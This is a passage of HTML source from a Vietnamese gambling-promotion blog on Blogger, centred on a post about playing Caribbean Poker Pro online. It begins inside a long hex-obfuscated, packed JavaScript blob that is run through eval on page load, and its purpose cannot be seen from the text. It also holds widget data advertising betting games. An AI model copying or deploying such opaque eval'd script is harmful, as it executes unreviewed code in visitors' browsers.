5c\x66\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x41\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x41\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x31\x30\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x31\x34\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x48\x22\x5d\x3b\x31\x5a\x28\x31\x46\x28\x31\x48\x2c\x31\x49\x2c\x31\x7a\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x46\x28\x31\x7a\x29\x7b\x31\x47\x28\x31\x7a\x3c\x31\x49\x3f\x31\x42\x5b\x34\x5d\x3a\x31\x43\x28\x31\x54\x28\x31\x7a\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x7a\x3d\x31\x7a\x25\x31\x49\x29\x3e\x31\x55\x3f\x31\x4e\x5b\x31\x42\x5b\x35\x5d\x5d\x28\x31\x7a\x2b\x31\x56\x29\x3a\x31\x7a\x2e\x31\x57\x28\x31\x58\x29\x29\x7d\x3b\x31\x4b\x28\x21\x31\x42\x5b\x34\x5d\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4e\x29\x29\x7b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x7a\x29\x5d\x3d\x31\x44\x5b\x31\x7a\x5d\x7c\x7c\x31\x43\x28\x31\x7a\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x46\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x46\x28\x29\x7b\x31\x47\x20\x31\x42\x5b\x37\x5d\x7d\x3b\x31\x7a\x3d\x31\x7d\x3b\x31\x4c\x28\x31\x7a\x2d\x2d\x29\x7b\x31\x4b\x28\x31\x44\x5b\x31\x7a\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x42\x5b\x36\x5d\x5d\x28\x32\x30\x20\x32\x31\x28\x31\x42\x5b\x38\x5d\x2b\x31\x43\x28\x31\x7a\x29\x2b\x31\x42\x5b\x38\x5d\x2c\x31\x42\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x7a\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x42\x5b\x30\x5d\x2c\x31\x53\x2c\x31\x59\x2c\x31\x42\x5b\x33\x5d\x5b\x31\x42\x5b\x32\x5d\x5d\x28\x31\x42\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x36\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x46\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x33\x33\x7c\x78\x36\x43\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x36\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x37\x30\x7c\x78\x36\x37\x7c\x78\x33\x35\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x33\x41\x7c\x78\x37\x36\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x37\x31\x7c\x78\x34\x31\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x34\x37\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x35\x34\x7c\x78\x35\x42\x7c\x78\x34\x46\x7c\x78\x33\x37\x7c\x78\x35\x44\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x36\x41\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x78\x32\x31\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x33\x46\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x35\x38\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x33\x7c\x78\x35\x46\x7c\x5f\x30\x78\x34\x30\x35\x65\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x35\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x31\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x32\x7c\x5f\x30\x78\x37\x31\x30\x36\x78\x36\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x78\x32\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x34\x30\x36\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_qXWF10);

//]]>
</script>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5CSOuu2tDotuJOXpgDUa47V9Ie8w:1769716854463';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6447350302842485680','//www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html','6447350302842485680');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6447350302842485680', 'title': 'gamecasinobet.com', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html', 'canonicalUrl': 'https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html', 'homepageUrl': 'https://www.gamecasinobet.com/', 'searchUrl': 'https://www.gamecasinobet.com/search', 'canonicalHomepageUrl': 'https://www.gamecasinobet.com/', 'blogspotFaviconUrl': 'https://www.gamecasinobet.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'vi', 'localeUnderscoreDelimited': 'vi', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22gamecasinobet.com - RSS\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6447350302842485680/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22gamecasinobet.com - Atom\x22 href\x3d\x22https://www.gamecasinobet.com/feeds/6102818220684264998/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'key': 'link', 'shareMessage': 'Nh\u1eadn \u0111\u01b0\u1eddng li\xean k\u1ebft', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Chia s\u1ebb v\u1edbi Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Chia s\u1ebb v\u1edbi X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Chia s\u1ebb v\u1edbi Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27vi\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Chi ti\u1ebft \xbb', 'pageType': 'item', 'postId': '6102818220684264998', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s72-c/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG', 'pageName': 'C\xe1ch ch\u01a1i Caribbean Poker Pro - High Limit online', 'pageTitle': 'gamecasinobet.com: C\xe1ch ch\u01a1i Caribbean Poker Pro - High Limit online', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Ch\u1ec9nh s\u1eeda', 'linkCopiedToClipboard': '\u0110\xe3 sao ch\xe9p \u0111\u01b0\u1eddng li\xean k\u1ebft v\xe0o b\u1ea3ng nh\u1edb t\u1ea1m!', 'ok': 'Ok', 'postLink': 'Li\xean k\u1ebft b\xe0i \u0111\u0103ng'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'T\xf9y ch\u1ec9nh', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'C\xe1ch ch\u01a1i Caribbean Poker Pro - High Limit online', 'description': 'Web uy t\xedn cung c\u1ea5p c\xe1c game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng, slot n\u1ed5 h\u0169 r\xfat ti\u1ec1n m\u1eb7t atm uy t\xedn: Baccarat, Blackjack, Poker, Juicy Ninja,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG', 'url': 'https://www.gamecasinobet.com/2016/02/cach-choi-caribbean-poker-pro-high.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6102818220684264998}}, {'name': 'widgets', 'data': [{'title': 'Boxed Version', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-nav', 'id': 'LinkList72'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'gamecasinobet.com (Ti\xeau \u0111\u1ec1)', 'type': 'Header', 'sectionId': 'main-logo', 'id': 'Header1'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'B\xe0i \u0111\u0103ng tr\xean Blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6102818220684264998', 'title': 'C\xe1ch ch\u01a1i Caribbean Poker Pro - High Limit online', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif9DRWXo3ohPCPTTzjLUIYzsshgUuvD_3V_jmYclN2Omh5vp6j314YA3ti0gPfzvdHZuOzzjuwtd8pBpHT2ddV2McfGZ5DyCPVhyphenhyphenph2VG3pSE_P4jrSUztErF8gOqMYWnvS7qc-ZysNZsm/s640/Caribbean+Poker+Pro+-+High+Limit+-+Ch%25C6%25A1i+th%25E1%25BA%25ADt.JPG', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'labels', 'label': 'Tags'}]}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Shanghai online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML14'}, {'title': 'Quay N\u1ed5 H\u0169 Slot Jackpot Online Th\u01b0\u1edfng Si\xeau Kh\u1ee7ng', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML15'}, {'title': 'Game b\xe0i Paris online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML8'}, {'title': 'Game b\xe0i c\u01b0\u1ee3c Vegas online cho ng\u01b0\u1eddi Vi\u1ec7t.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML18'}, {'title': 'Game c\u01b0\u1ee3c \u0111\u1ed5i th\u01b0\u1edfng Live games online.', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML19'}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'ty-post-after-ad', 'id': 'HTML5'}, {'title': 'Tin Khuy\u1ebfn M\u1ea1i M\u1edbi Nh\u1ea5t Th\xe1ng 6.2024', 'type': 'PopularPosts', 'sectionId': 'sidebar1', 'id': 'PopularPosts2', 'posts': [{'title': 'Li\xean h\u1ec7', 'id': 1534958351745247527}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng Blackjack - X\xec d\xe1ch', 'id': 6219013049792637968}, {'title': 'Top 10 game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng n\u1ed5i ti\u1ebfng thu h\xfat h\xe0ng t\u1ef7 ng\u01b0\u1eddi tham gia tr\xean to\xe0n th\u1ebf gi\u1edbi.', 'id': 8558624337970467791}, {'title': 'VIP - GI\u1ea2I \u0110\u1ea4U BACCARAT TR\u1ef0C TUY\u1ebeN', 'id': 2268704751371552099}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng R\u1ed3ng H\u1ed5 - Dragon Tiger', 'id': 4259042773777247789}, {'title': 'HO\xc0N TR\u1ea2 KH\xd4NG GI\u1edaI H\u1ea0N M\u1ed6I TU\u1ea6N!!', 'id': 8344571363065557014}, {'title': 'Game \u0111\u1ed5i th\u01b0\u1edfng Roulette Live', 'id': 9183613596196827731}, {'title': 'C\xe1ch g\u1eedi n\u1ea1p ti\u1ec1n b\u1eb1ng t\xe0i kho\u1ea3n, th\u1ebb c\xe0o \u0111i\u1ec7n tho\u1ea1i v\xe0o ch\u01a1i game Happyluke online.', 'id': 1349611206920954493}, {'title': 'Game \u0111\xe1nh b\xe0i \u0111\u1ed5i th\u01b0\u1edfng ch\u01a1i 